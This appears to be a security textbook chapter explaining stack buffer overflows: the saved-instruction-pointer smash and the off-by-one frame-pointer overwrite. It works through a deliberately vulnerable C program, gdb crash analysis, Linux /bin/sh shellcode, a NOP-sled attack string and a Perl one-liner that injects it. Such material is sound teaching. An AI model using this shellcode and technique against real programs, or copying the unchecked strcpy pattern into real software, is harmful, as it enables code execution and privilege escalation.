13.4 Classic Buffer-Overflow Vulnerabilities
By providing malformed user input that isn't correctly checked, you can often overwrite data outside the assigned buffer in which the data is supposed to exist. Commonly you do this by providing too much data to a process, which overwrites important values in memory and causes a program crash.
Depending on exactly which area of memory (stack, heap, or static segments) your input ends up in, and overflows out of, you can use numerous techniques to influence the logical program flow, and often run arbitrary code.
What follows are details of the three classic classes of buffer overflows, along with details of individual overflow types. Some classes of vulnerability are easier to exploit remotely than others, which limits the options an attacker has in some cases.
13.4.1 Stack Overflows
Since 1988, stack overflows have led to the most serious compromises of security. Nowadays, many operating systems (including Microsoft Windows 2003 Server, OpenBSD, and various Linux distributions) have implemented nonexecutable stack protection mechanisms, and so the effectiveness of traditional stack overflow techniques is lessened.
By overflowing data on the stack, you can perform two different attacks to influence the logical program flow and execute arbitrary code:
A stack smash, overwriting the saved instruction pointer
A stack off-by-one, overwriting the saved frame pointer
These two techniques can change logical program flow, depending on the program at hand. If the program doesn't check the length of the data provided, and simply places it into a fixed sized buffer, you can perform a stack smash. A stack off-by-one bug occurs when a programmer makes a small calculation mistake relating to lengths of strings within a program.
13.4.2 Stack Smash (Saved Instruction Pointer Overwrite)
As stated earlier, the stack is a region of memory used for temporary storage. In C, function arguments and local variables are stored on the stack. Figure 13-4 shows the layout of the stack when a function within a program is entered.
Figure 13-4. Stack layout when a function is entered

The function allocates space at the bottom of the stack frame for local variables. Above this area in memory are the stack frame variables (the saved instruction and frame pointers), which are necessary to direct the processor to the address of the instructions to execute after this function returns.
Example 13-1 shows a simple C program, which takes a user-supplied argument from the command line and prints it out.
Example 13-1. A simple C program, printme.c
int main(int argc, char *argv[])
{
char smallbuf[32];
strcpy(smallbuf, argv[1]);
printf("%s\n", smallbuf);
return 0;
}
This main( ) function allocates a 32-byte buffer (smallbuf) to store user input from the command-line argument (argv[1]). Here is a brief example of the program being compiled and run:
# cc -o printme printme.c # ./printme test test #
Figure 13-5 shows what the main( ) function stack frame looks like when the strcpy( ) function has copied the user-supplied argument into the buffer smallbuf.
Figure 13-5. The main( ) stack frame and user-supplied input

The test string is placed into smallbuf, along with a \0. The NULL character (\0) is an important character in C because it acts as a string terminator. The stack frame variables (saved frame and instruction pointers) have not been altered, and so program execution continues, exiting cleanly.
13.4.2.1 Causing a program crash
If you provide too much data to the printme program, it will crash, as shown here:
# ./printme ABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCD ABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCD Segmentation fault (core dumped) #
Figure 13-6 shows the main( ) stack frame after the strcpy( ) function has copied the 48 bytes of user-supplied data into the 32-byte smallbuf.
Figure 13-6. Overwriting the stack frame variables

The segmentation fault occurs as the main( ) function returns. As part of the function epilogue, the processor pops the value 0x44434241 ("DCBA" in hexadecimal) from the stack, and tries to fetch, decode, and execute instructions at that address. 0x44434241 doesn't contain valid instructions, so a segmentation fault occurs.
13.4.2.2 Compromising the logical program flow
You can abuse this behavior to overwrite the instruction pointer and force the processor to execute your own instructions (also known as shellcode). There are two challenges posed at this point:
Getting the shellcode into the buffer
Executing the shellcode, by knowing the memory address for the start of the buffer
The first challenge is easy to overcome in this case; all you need to do is produce the sequence of instructions (shellcode) you wish to execute and pass them to the program as part of the user input. This causes the instruction sequence to be copied into the buffer (smallbuf). The shellcode can't contain NULL (\0) characters because these will terminate the string abruptly.
The second challenge requires a little more thought, but is straightforward if you have local access to the system. You must know, or guess, the location of the buffer in memory, so that you can overwrite the instruction pointer with the address and redirect execution to it.
13.4.2.3 Analyzing the program crash
By having local access to the program and operating system, along with debugging tools (such as gdb in Unix environments), you can analyze the program crash and identify the start address of the buffer, and other addresses (such as the stack frame variables).
Example 13-2 shows the printme program run interactively using gdb. I provide the same long string, and the program causes a segmentation fault. Using the info registers command, I can see the addresses of the processor registers at the time of the crash.
Example 13-2. Crashing the program and examining the CPU registers
$ gdb printme GNU gdb 4.16.1 Copyright 1996 Free Software Foundation, Inc. (gdb) run ABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCD Starting program: printme ABCDABCDABCDABCDABCDABCDABCDABCDABCDABCD ABCDABCD Program received signal SIGSEGV, Segmentation fault. 0x44434241 in ?? ( ) (gdb) info registers eax 0x0 0 ecx 0x4013bf40 1075035968 edx 0x31 49 ebx 0x4013ec90 1075047568 esp 0xbffff440 0xbffff440 ebp 0x44434241 0x44434241 esi 0x40012f2c 1073819436 edi 0xbffff494 -1073744748 eip 0x44434241 0x44434241 eflags 0x10246 66118 cs 0x17 23 ss 0x1f 31 ds 0x1f 31 es 0x1f 31 fs 0x1f 31 gs 0x1f 31
Both the saved stack frame pointer and instruction pointer have been overwritten with the value 0x44434241. When the main( ) function returns and the program exits, the function epilogue executes, which takes the following actions using a last-in, first-out (LIFO) order:
Set the stack pointer (esp) to the same value as the frame pointer (ebp)
Pop the frame pointer (ebp) from the stack, moving the stack pointer (esp) four bytes upward so that it points at the saved instruction pointer
Return, popping the saved instruction pointer (eip) from the stack and moving the stack pointer (esp) four bytes upward again
Example 13-2 reveals that the stack pointer (esp) at crash time is 0xbffff440. If you subtract 40 from this value (the size of the buffer, plus the saved ebp and eip values), you find the start of smallbuf.
The reason you subtract 40 from esp to get the smallbuf location is because the program crash occurs during the main( ) function epilogue, so esp has been set to the very top of the stack frame (after being set to equal ebp, and both ebp and eip popped from the stack).
Example 13-3 shows gdb being used to analyze the data on the stack at 0xbffff418 (esp-40) and neighboring addresses (esp-36 and esp-44). If you don't have access to the source code of the application (to know that the buffer is 32 bytes), use the technique in Example 13-3 to step through the adjacent memory locations looking for your data.
Example 13-3. Examining addresses within the stack
(gdb) x/4bc 0xbfffff418 0xbfffff418: 65 'A' 66 'B' 67 'C' 68 'D' (gdb) x/4bc 0xbfffff41c 0xbfffff41c: -28 'ä' -37 'û' -65 '¿' -33 'ß' (gdb) x/4bc 0xbfffff414 0xbfffff414: 65 'A' 66 'B' 67 'C' 68 'D'
Now that you know the exact location of the start of smallbuf on the stack, you can execute arbitrary code within the vulnerable program. You can fill the buffer with shellcode and overwrite the saved instruction pointer, so that the shellcode is executed when the main( ) function returns.
13.4.2.4 Creating and injecting shellcode
Here's a simple piece of 24-byte Linux shellcode that spawns a local /bin/sh command shell:
"\x31\xc0\x50\x68\x6e\x2f\x73\x68" "\x68\x2f\x2f\x62\x69\x89\xe3\x99" "\x52\x53\x89\xe1\xb0\x0b\xcd\x80"
The destination buffer (smallbuf) is 32 bytes in size, so you use \x90 no-operation (NOP) instructions to pad out the rest of the buffer. Figure 13-7 shows the layout of the main( ) function stack frame that you want to achieve.
Figure 13-7. The target stack frame layout

Technically, you can set the saved instruction pointer (also known as return address) to be anything between 0xbffff418 and 0xbffff41f because you can hit any of the NOP instructions. This technique is known as a NOP sled and is often used when the exact location of shellcode isn't known.
The 40 bytes of data you are going to provide to the program are as follows:
"\x90\x90\x90\x90\x90\x90\x90\x90" "\x31\xc0\x50\x68\x6e\x2f\x73\x68" "\x68\x2f\x2f\x62\x69\x89\xe3\x99" "\x52\x53\x89\xe1\xb0\x0b\xcd\x80" "\xef\xbe\xad\xde\x18\xf4\xff\xbf"
Because many of the characters are binary, and not printable, you must use Perl (or a similar program) to send the attack string to the printme program, as demonstrated in Example 13-4.
Example 13-4. Using Perl to send the attack string to the program
# ./printme `perl -e 'print "\x90\x90\x90\x90\x90\x90\x90\x90\x31
\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x99\x52
\x53\x89\xe1\xb0\x0b\xcd\x80\xef\xbe\xad\xde\x18\xf4\xff\xbf";'`
1ÀPhn/shh//biãRSá°
Í
$
After the program attempts to print the shellcode, and the overflow occurs, the /bin/sh command shell is executed (changing the prompt to $). If this program is running as a privileged user (such as root in Unix environments), the command shell inherits the permissions of the parent process that is being overflowed.
13.4.3 Stack Off-by-One (Saved Frame Pointer Overwrite)
Example 13-5 shows the same printme program, along with bounds checking of the user-supplied string, and a nested function to perform the copying of the string into the buffer. If the string is longer than 32 characters, it isn't processed.
Example 13-5. printme.c with bounds checking
int main(int argc, char *argv[])
{
if(strlen(argv[1]) > 32)
{
printf("Input string too long!\n");
exit (1);
}
vulfunc(argv[1]);
return 0;
}
int vulfunc(char *arg)
{
char smallbuf[32];
strcpy(smallbuf, arg);
printf("%s\n", smallbuf);
return 0;
}
Example 13-6 shows that, after compiling and running the program, it no longer crashes when receiving long input (over 32 characters) but does crash when exactly 32 characters are processed.
Example 13-6. Crashing the program with 32 bytes of input
# cc -o printme printme.c # ./printme test test # ./printme ABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCD Input string too long! # ./printme ABCDABCDABCDABCDABCDABCDABCDABC ABCDABCDABCDABCDABCDABCDABCDABC # ./printme ABCDABCDABCDABCDABCDABCDABCDABCD ABCDABCDABCDABCDABCDABCDABCDABCD Segmentation fault (core dumped) #
13.4.3.1 Analyzing the program crash
Figure 13-8 shows the vulfunc( ) stack frame when 31 characters are copied into the buffer, and Figure 13-9 shows the variables when exactly 32 characters are entered.
Figure 13-8. The vulfunc( ) stack frame with 31 characters

Figure 13-9. The vulfunc( ) stack frame with 32 characters
The filter that has been placed on the user-supplied input doesn't take into account the NULL byte (\0) that terminates the string in C. When exactly 32 characters are provided, 33 bytes of data are placed in the buffer (including the NULL terminator), and the least significant byte of the saved frame pointer is overwritten, changing it from 0xbffff81c to 0xbffff800.

When the vulfunc( ) function returns, the function epilogue reads the stack frame variables to return to main( ). First, the saved frame pointer value is popped by the processor, which should be 0xbffff81c but is now 0xbffff800, as shown in Figure 13-10.
Figure 13-10. The main( ) stack frame is slid downwards

The stack frame pointer (ebp) for main( ) has been slid down to a lower address. Next, the main( ) function returns and runs through the function epilogue, popping the new saved instruction pointer (ebp+4, with a value of 0x44434241) and causing a segmentation fault.
13.4.3.2 Exploiting an off-by-one bug to modify the instruction pointer
In essence, the way in which to exploit this off-by-one bug is to achieve a main( ) stack frame layout as shown in Figure 13-11.
Figure 13-11. The target main( ) stack frame layout

This is achieved by encoding the 32 character user-supplied string to contain the correct binary characters. In this case, there are 20 bytes of space left for shellcode, which isn't large enough to do anything useful (not even spawn /bin/sh), so here I've filled the buffer with NOPs, along with some assembler for exit(0). A technique used when there isn't enough room for shellcode in the buffer is to set the shell code up as an environment variable, whose address can be calculated relatively easily.
This attack requires two returns to be effective. First, the nested function's saved frame pointer value is modified by the off-by-one; then, when the main function returns, the instruction pointer is set to the arbitrary address of the shellcode on the stack.
|

13.4.3.3 Exploiting an off-by-one bug to modify data in the parent function's stack frame
You can also exploit an off-by-one bug to modify local variables and pointers in the parent function's stack frame. This technique doesn't require two returns and can be highly effective. Many off-by-one bugs in the wild are exploited by modifying local variables and pointers in this way. Unfortunately, this type of exploitation lies outside the scope of this book, although speakers (including Halvar Flake, and scut from TESO) have spoken publicly about these issues at security conferences.
13.4.3.4 Off-by-one effectiveness against different processor architectures
Throughout this chapter, the examples I present are of a Linux platform running on an Intel x86 PC. Intel x86 (little endian byte ordering) processors represent multibyte integers in reverse to Sun SPARC (big endian byte ordering) processors. For example, if you use an off-by-one to overwrite 1 byte of the saved frame pointer on a SPARC platform with a NULL (\0) character, it changes from 0xbffff81c to 0x00fff81c, which is of little use because the stack frame is shifted down to a much lower address you don't control.
This means that only little endian processors, such as Intel x86 and DEC Alpha, are susceptible to exploitable off-by-one attacks. In contrast, the following big endian processors can't be abused to overwrite the least significant byte of the saved stack frame pointer:
Sun SPARC
SGI R4000 and above
IBM RS/6000
Motorola PowerPC






